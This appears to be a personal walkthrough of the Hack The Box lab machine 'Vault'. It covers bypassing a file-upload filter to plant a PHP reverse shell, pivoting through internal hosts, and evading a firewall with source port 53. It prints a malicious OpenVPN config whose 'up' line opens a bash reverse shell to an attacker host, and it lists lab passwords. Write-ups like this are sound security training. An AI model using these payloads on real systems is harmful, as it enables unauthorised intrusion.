This was an awesome multi-layered machine that taught me a lot so I loved it! I'm sure there are easier, better and more efficient ways to complete this box but this is how I did it.
Nmap scan to start:
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a6:9d:0f:7d:73:75:bb:a8:94:0a:b7:e3:fe:1f:24:f4 (RSA)
| 256 2c:7c:34:eb:3a:eb:04:03:ac:48:28:54:09:74:3d:27 (ECDSA)
|_ 256 98:42:5f:ad:87:22:92:6d:72:e6:66:6c:82:c1:09:83 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
I add vault.htb to my /etc/hosts and try the http server:

I wasted some time poking around sparklays.com and probably got my IP added to a blacklist (hello FBI!). After I figured out that was a rabbit hole, I ran dirb http://vault.htb and got nothing. I tried http://vault.htb/sparklays only to get a forbidden message which at least let me know it existed. I then ran dirb http://vault.htb/sparklays which found a 'design' and 'design/uploads' folder


Both of the directories found were forbidden. I'm a bit ashamed to say I was stuck here for a bit. Up until this point, dirb had always gotten me the results I needed and I stayed with it because it was easy - easy to remember and easy to type. I flailed around for a while trying different wordlists and getting nowhere. I had heard of gobuster but never really tried it until now. gobuster -h let me know it could search for specified file extensions which is very useful.
With some experimentation I got some promising info:

Of course I went after admin.php first but it appeared to be a red herring. No error messages or anything no matter what I tried:
Ok, let's try out gobuster again:

The design.html page has a link to change a logo:

Clicking on that link brings you to a page that lets you upload a file:
I took pentestmonkey's php reverse shell, added a .jpg extension to it and was able to upload it as rs.php.jpg. Unfortunately I could not access it no matter what I tried - full filename, rs.php%00, nothing worked.
The file upload filter had to be going by extension only and not content, otherwise it would have rejected my upload. A googling away I went and found a list of valid php extensions.

I uploaded rs.php5 successfully, accessed it through http://vault.htb/sparklays/design/uploads/rs.php5 and got a reverse shell:
Found some interesting files in /home/dave/Desktop:

With the creds in 'ssh' I now have a stable shell:

nmap is not installed on 'ubuntu' so let's do some dynamic port forwarding:

Now to use proxychains to run nmap on 192.168.122.4, the IP for "DNS + Configurator" found in Dave's home directory:

After making some changes to Firefox to use 127.0.0.1:8181 as a proxy server, I can now access http://192.168.122.4:

The 'DNS Settings' link didn't work but the VPN config one does:

I failed at this for a while then ran dirb to find a 'notes' directory:

Let's see what those files are:


I had read a security alert some time ago about malicious openvpn files running code but couldn't remember the details so a googling away I went. This article refreshed my memory and gave away the solution.
I input the below into the VPN config page:
remote 192.168.122.1
dev tun
nobind
script-security 2
up '/bin/bash -c "/bin/bash -i > /dev/tcp/192.168.122.1/4444 0<&1 2>&1&"'
With a netcat listener on 4444, I now have root access to the DNS machine:

Here we find the user flag:

We find an interesting file in /home/dave:

Those creds work and now I have a stable shell to 192.168.122.4:

Dave does have sudo access which is convenient but ultimately not needed.
While enumerating the system, I find the IP for Vault:

Nmap is installed on the machine so I run it and get a stop sign:

I was stuck here for quite a while. Eventually I figured the creator must have made nmap available for a reason so took a closer look at the options and saw this:

I'd seen that screen a million times but always skipped over the source port option. *facepalm x2*
After a whole lot of failing, I try nmap with a source port of 53 - who doesn't let DNS in right?

Going off that, I do the same thing with netcat to see what's on port 987:

Some more googling and I find this fantastic article about netcat relays which explains the below better than I could (seriously, read it):
First I create the backpipe:


Then setup the relay:

Finally we connect. It turns out Dave, being the bad user he is, reused his password dav3gerous567:
The root key is in his home directory but encrypted:

Of course there are no easy wins:

I remember that 'key' file found in Dave's home directory on the 'ubuntu' machine and figure I probably need to get root.txt.gpg over there.

I use scp to transfer the file from Vault to DNS:

Scp again to transfer from DNS to Ubuntu:
Finally I'm able to decrypt for the root flag using the 'key' file found near the beginning (itscominghome)
